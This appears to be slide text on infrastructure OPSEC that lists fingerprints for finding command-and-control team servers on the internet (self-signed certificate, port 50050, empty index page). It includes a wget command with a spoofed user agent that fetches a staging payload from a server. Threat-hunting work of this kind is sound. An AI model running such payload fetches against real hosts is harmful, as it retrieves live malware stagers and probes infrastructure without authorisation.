 Infrastructure OPSEC
• How to find team servers on the internet?
Default (self-signed!) SSL certificate
– 0.0.0.0 DNS response
– Port 50050 open
– Empty index page, 404, text/plain Content-Type
• How to verify team server?
– Connect to it and ask for a payload (staging)
wget –U “Internet Explorer” http://[server]/vl6D